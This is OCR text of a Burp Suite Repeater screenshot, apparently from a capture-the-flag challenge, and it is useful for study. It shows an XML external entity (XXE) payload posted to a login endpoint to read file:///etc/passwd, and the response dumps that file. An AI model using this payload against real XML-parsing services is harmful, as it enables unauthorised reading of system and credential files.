 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 5 × 6 × ...
发送 取消 < > 目标: http://c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81 HTTP/1 ?
请求
Pretty Raw Hex \n ≡
1 POST /doLogin.php HTTP/1.1
2 Host: c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81
3 Content-Length : 174
4 Accept : application/xml, text/xml, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
7 Content-Type : application/xml;charset=UTF-8
8 Origin :
http://c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81
9 Referer :
http://c70baf6a-72e3-4389-b7cd-d772579cb2b7.node5.buuoj.cn:81/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Connection : close
13
14 <?xml version ="1.0" encoding ="utf-8 "?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///etc/passwd">
17 ]>
18 <user >
<username >
&admin;
</username >
<password >
1
</password >
</user >
响应
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server : openresty
3 Date : Tue, 07 May 2024 09:31:39 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 968
6 Connection : close
7 Vary : Accept-Encoding
8 X-Powered-By : PHP/7.4.0RC6
9 Cache-Control : no-cache
10
11 <result >
<code >
0
</code >
<msg>
root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 </msg>
</result >
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
请求标头 11
Response Headers 8
? Search... 没有匹配
? Search... 没有匹配
完成 1,199字节 | 40毫秒